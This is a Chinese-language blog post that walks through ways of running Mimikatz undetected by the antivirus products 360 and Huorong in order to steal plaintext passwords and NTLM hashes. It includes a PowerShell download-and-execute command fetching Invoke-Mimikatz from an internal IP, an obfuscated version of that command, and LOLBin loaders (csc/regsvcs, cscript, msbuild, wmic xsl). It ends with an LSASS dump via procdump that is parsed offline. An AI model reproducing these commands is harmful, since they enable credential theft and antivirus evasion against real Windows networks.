Mimikatz介绍

Mimikatz是一款能够从Windows认证(LSASS)的进程中获取内存,并且获取明文密码和NTLM哈希值的神器,内网渗透中常用mimikatz获取明文密码或者获取hash值来漫游内网。但是在实际的运用中,常常会遇到杀软的拦截,所以这里我借鉴网上的资料,进行复现学习,达到免杀绕过的目的。有些方式没有复现成功我就没有写出来了,有一些成功之后似乎也会被拦截了。

姿势一:powershell

1 |

https://github.com/PowerShellMafia/PowerSploit/raw/master/Exfiltration/Invoke-Mimikatz.ps1 |

cmd下执行,360没有拦截

1 |

powershell -exec bypass "import-module .\Invoke-Mimikatz.ps1;Invoke-Mimikatz" |

powershell运行会被拦截

1 |

powershell.exe IEX (New-Object Net.WebClient).DownloadString('http://192.168.30.139/Invoke-Mimikatz.ps1');Invoke-Mimikatz |

简单混淆还是被拦截了

1 |

powershell -c " ('IEX '+'(Ne'+'w-O'+'bject Ne'+'t.W'+'ebClien'+'t).Do'+'wnloadS'+'trin'+'g'+'('+'1vchttp://'+'192.168.30'+'.139/'+'Inv'+'oke-Mimik'+'a'+'tz.'+'ps11v'+'c)'+';'+'I'+'nvoke-Mimika'+'tz').REplaCE('1vc',[STRing][CHAR]39)|IeX" |



姿势二:使用.net2.0免杀mimikatz

首先下载katz.cs,并放在对应的系统版本的Framework目录中

1 |

32位:C:\Windows\Microsoft.NET\Framework\v2.0.50727 |

然后在powershell中执行命令生成key.snk

1 |

$key = 'BwIAAAAkAABSU0EyAAQAAAEAAQBhXtvkSeH85E31z64cAX+X2PWGc6DHP9VaoD13CljtYau9SesUzKVLJdHphY5ppg5clHIGaL7nZbp6qukLH0lLEq/vW979GWzVAgSZaGVCFpuk6p1y69cSr3STlzljJrY76JIjeS4+RhbdWHp99y8QhwRllOC0qu/WxZaffHS2te/PKzIiTuFfcP46qxQoLR8s3QZhAJBnn9TGJkbix8MTgEt7hD1DC2hXv7dKaC531ZWqGXB54OnuvFbD5P2t+vyvZuHNmAy3pX0BDXqwEfoZZ+hiIk1YUDSNOE79zwnpVP1+BN0PK5QCPCS+6zujfRlQpJ+nfHLLicweJ9uT7OG3g/P+JpXGN0/+Hitolufo7Ucjh+WvZAU//dzrGny5stQtTmLxdhZbOsNDJpsqnzwEUfL5+o8OhujBHDm/ZQ0361mVsSVWrmgDPKHGGRx+7FbdgpBEq3m15/4zzg343V9NBwt1+qZU+TSVPU0wRvkWiZRerjmDdehJIboWsx4V8aiWx8FPPngEmNz89tBAQ8zbIrJFfmtYnj1fFmkNu3lglOefcacyYEHPX/tqcBuBIg/cpcDHps/6SGCCciX3tufnEeDMAQjmLku8X4zHcgJx6FpVK7qeEuvyV0OGKvNor9b/WKQHIHjkzG+z6nWHMoMYV5VMTZ0jLM5aZQ6ypwmFZaNmtL6KDzKv8L1YN2TkKjXEoWulXNliBpelsSJyuICplrCTPGGSxPGihT3rpZ9tbLZUefrFnLNiHfVjNi53Yg4=' |

最后生成mimikatz,再运行

32位:

1 |

C:\Windows\Microsoft.NET\Framework\v2.0.50727>.\csc.exe /r:System.EnterpriseServices.dll /out:katz.exe /keyfile:key.snk /unsafe katz.cs C:\Windows\Microsoft.NET\Framework\v2.0.50727>.\regsvcs.exe katz.exe |

64位:

1 |

C:\Windows\Microsoft.NET\Framework64\v2.0.50727>.\csc.exe /r:System.EnterpriseServices.dll /out:katz.exe /keyfile:key.snk /unsafe katz.cs C:\Windows\Microsoft.NET\Framework64\v2.0.50727>.\regsvcs.exe katz.exe |



很不幸,又被360发现了

然而,火绒又过了,没有一点提示

姿势三:js加载mimikatz

下载katz.js,执行

1 |

cscript mimikatz.js |

360拦截,但是火绒过了,没有反应



姿势四:.net4.0加载mimikatz

下载[mimikatz.xml](https://raw.githubusercontent.com/3gstudent/msbuild-inline-task/master/executes mimikatz.xml),执行

1 |

cd C:\Windows\Microsoft.NET\Framework64\v4.0.30319 |

过360,并没有拦截 火绒同样没报

火绒同样没报

姿势五:Jscript的xsl版

本地加载

1 |

wmic os get /format:"mimikatz.xsl" |

360、火绒都没有拦截



姿势六:导出lsass进程离线读取密码

mimikatz+procdump

下载prodump,管理员权限运行

1 |

procdump64.exe -accepteula -ma lsass.exe 1.dmp |

也可以在任务管理器中导出文件

然后把dmp文件导出到本地使用mimikatz读取密码

1 |

mz64.exe "sekurlsa::minidump 1.dmp" "sekurlsa::logonPasswords full" exit |

这里需要注意的是win10下的密码抓取方式是不太一样的,具体看另一篇文章:Windows10明文密码抓取。

而win7下拿到dmp文件后,是直接可以导出读取明文密码的。

FROM :b0urne.top | Author:b0urne

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论